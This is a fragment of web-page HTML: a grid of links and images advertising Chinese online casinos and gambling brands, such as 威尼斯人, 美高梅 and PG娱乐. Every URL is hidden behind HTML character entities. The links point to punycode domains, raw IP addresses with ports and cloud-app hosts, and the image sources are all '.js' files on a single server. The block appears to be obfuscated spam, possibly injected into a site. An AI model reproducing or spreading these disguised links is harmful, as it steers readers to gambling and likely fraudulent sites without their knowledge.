														<a i="3403"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#101;&#49;&#52;&#48;&#102;&#50;&#51;&#99;&#101;&#51;&#54;&#101;&#56;&#48;&#100;&#101;&#48;&#101;&#49;&#98;&#50;&#51;&#99;&#57;&#49;&#50;&#98;&#54;&#50;&#102;&#98;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24517;&#36194;&#22269;&#38469;</div>
							</a>
														<a i="3426"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3655"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#51;&#49;&#52;&#99;&#99;&#97;&#102;&#97;&#98;&#98;&#57;&#53;&#100;&#53;&#102;&#52;&#100;&#97;&#97;&#102;&#57;&#102;&#53;&#52;&#50;&#98;&#51;&#57;&#52;&#52;&#50;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20964;&#20976;&#22269;&#38469;</div>
							</a>
														<a i="3031"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#57;&#51;&#57;&#48;&#50;&#46;&#118;&#105;&#112;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#99;&#56;&#55;&#99;&#49;&#100;&#99;&#49;&#48;&#51;&#98;&#97;&#100;&#48;&#52;&#51;&#50;&#99;&#51;&#54;&#100;&#53;&#102;&#53;&#53;&#53;&#50;&#53;&#98;&#49;&#57;&#48;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#36172;&#22330;</div>
							</a>
														<a i="3093"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#46;&#50;&#54;&#52;&#48;&#57;&#55;&#49;&#54;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#48;&#56;&#53;&#52;&#50;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#50;&#53;&#47;&#101;&#101;&#51;&#52;&#49;&#52;&#97;&#51;&#97;&#99;&#48;&#98;&#102;&#99;&#53;&#97;&#56;&#54;&#97;&#99;&#53;&#55;&#99;&#100;&#48;&#97;&#99;&#50;&#102;&#49;&#50;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
														<a i="3758"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#106;&#48;&#105;&#120;&#117;&#57;&#48;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3975"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#102;&#113;&#120;&#112;&#46;&#108;&#97;&#99;&#117;&#98;&#107;&#104;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#57;&#47;&#53;&#102;&#52;&#55;&#51;&#57;&#101;&#48;&#102;&#51;&#53;&#101;&#102;&#98;&#56;&#99;&#54;&#51;&#99;&#56;&#52;&#50;&#52;&#55;&#57;&#57;&#98;&#56;&#99;&#56;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#23041;&#23612;&#26031;&#20154;</div>
							</a>
														<a i="3097"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#50;&#55;&#56;&#55;&#56;&#50;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#53;&#51;&#54;&#54;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#50;&#99;&#54;&#56;&#49;&#49;&#99;&#99;&#99;&#51;&#50;&#56;&#51;&#102;&#98;&#57;&#102;&#54;&#53;&#56;&#99;&#55;&#55;&#102;&#101;&#100;&#57;&#48;&#101;&#99;&#49;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3920"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#122;&#107;&#114;&#110;&#99;&#111;&#46;&#118;&#49;&#100;&#107;&#100;&#109;&#52;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#49;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3924"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3033"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#54;&#97;&#55;&#98;&#50;&#97;&#49;&#56;&#52;&#49;&#100;&#51;&#102;&#52;&#101;&#98;&#101;&#51;&#54;&#55;&#55;&#99;&#102;&#48;&#98;&#56;&#52;&#48;&#55;&#57;&#51;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#24320;&#20803;&#26827;&#29260;</div>
							</a>
														<a i="3037"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#56;&#51;&#56;&#48;&#57;&#48;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#50;&#48;&#53;&#99;&#99;&#54;&#102;&#49;&#55;&#57;&#51;&#102;&#54;&#98;&#101;&#51;&#52;&#99;&#50;&#102;&#50;&#99;&#51;&#54;&#55;&#53;&#55;&#57;&#102;&#53;&#50;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3823"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#56;&#56;&#54;&#97;&#56;&#100;&#50;&#102;&#49;&#53;&#57;&#52;&#52;&#54;&#53;&#57;&#50;&#98;&#48;&#101;&#101;&#100;&#55;&#48;&#56;&#51;&#101;&#53;&#98;&#52;&#101;&#97;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#38134;&#27827;&#23089;&#20048;</div>
							</a>
														<a i="3659"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#55;&#50;&#56;&#57;&#52;&#53;&#46;&#99;&#99;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#49;&#100;&#100;&#57;&#102;&#98;&#54;&#50;&#48;&#48;&#54;&#51;&#52;&#50;&#52;&#54;&#57;&#54;&#97;&#50;&#52;&#52;&#98;&#48;&#54;&#54;&#52;&#50;&#52;&#52;&#97;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3856"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#30343;&#23467;</div>
							</a>
														<a i="3860"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#48;&#57;&#98;&#49;&#51;&#102;&#101;&#97;&#102;&#51;&#101;&#101;&#49;&#55;&#48;&#99;&#48;&#49;&#102;&#99;&#56;&#53;&#53;&#51;&#54;&#97;&#55;&#97;&#101;&#100;&#97;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#23089;&#38598;&#22242;</div>
							</a>
														<a i="3864"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#49;&#48;&#100;&#56;&#97;&#57;&#56;&#97;&#55;&#50;&#56;&#57;&#52;&#52;&#101;&#102;&#98;&#100;&#49;&#102;&#48;&#57;&#48;&#50;&#51;&#51;&#98;&#97;&#102;&#97;&#54;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27704;&#21033;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3869"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#53;&#49;&#56;&#50;&#46;&#115;&#120;&#116;&#115;&#121;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#99;&#57;&#97;&#50;&#102;&#57;&#48;&#49;&#48;&#54;&#102;&#51;&#53;&#99;&#99;&#48;&#98;&#98;&#102;&#99;&#55;&#97;&#101;&#52;&#53;&#49;&#55;&#55;&#99;&#98;&#52;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
							</a>
														<a i="3873"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#50;&#56;&#53;&#57;&#100;&#99;&#100;&#50;&#50;&#99;&#97;&#100;&#52;&#53;&#48;&#97;&#50;&#102;&#51;&#54;&#99;&#99;&#57;&#55;&#97;&#98;&#56;&#50;&#97;&#50;&#52;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#32654;&#39640;&#26757;</div>
							</a>
														<a i="3877"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#99;&#99;&#54;&#50;&#53;&#48;&#49;&#49;&#53;&#49;&#54;&#54;&#46;&#115;&#120;&#116;&#119;&#106;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#100;&#51;&#50;&#53;&#51;&#53;&#99;&#48;&#53;&#98;&#102;&#97;&#101;&#52;&#99;&#51;&#50;&#97;&#50;&#53;&#99;&#55;&#102;&#56;&#51;&#53;&#98;&#54;&#49;&#99;&#50;&#98;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3938"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#105;&#101;&#97;&#105;&#117;&#102;&#46;&#51;&#122;&#97;&#122;&#107;&#115;&#105;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#98;&#98;&#56;&#56;&#102;&#55;&#99;&#99;&#57;&#101;&#102;&#101;&#52;&#97;&#54;&#101;&#54;&#51;&#102;&#97;&#102;&#56;&#53;&#100;&#50;&#53;&#54;&#52;&#102;&#97;&#55;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;&#22478;</div>
							</a>
														<a i="3942"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#27801;&#23089;&#20048;&#22330;</div>
							</a>
														<a i="3769"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#101;&#104;&#108;&#52;&#100;&#119;&#99;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
							</a>
														<a i="3085"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#51;&#48;&#54;&#49;&#54;&#46;&#99;&#111;&#109;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#97;&#53;&#50;&#49;&#52;&#98;&#55;&#48;&#57;&#98;&#99;&#51;&#100;&#51;&#53;&#54;&#101;&#50;&#98;&#50;&#99;&#48;&#50;&#98;&#54;&#99;&#51;&#55;&#100;&#50;&#50;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#80;&#71;&#23089;&#20048;</div>
							</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcagrid-col-4mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/bc-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#36186;&#38065;&#28216;&#25103;</span> <span class="kcasub-tmus">&#67;&#97;&#115;&#105;&#110;&#111;&#32;&#71;&#97;&#109;&#101;&#115;</span></div>
						<div class="kcagrid-col-2mus">
						    							<a i="3788"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#112;&#103;&#46;&#53;&#112;&#103;&#53;&#48;&#48;&#54;&#55;&#46;&#99;&#99;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#48;&#53;&#51;&#53;&#52;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#102;&#53;&#50;&#53;&#102;&#52;&#49;&#52;&#54;&#51;&#101;&#52;&#52;&#102;&#102;&#98;&#51;&#56;&#55;&#55;&#50;&#51;&#55;&#97;&#97;&#51;&#55;&#98;&#52;&#51;&#52;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
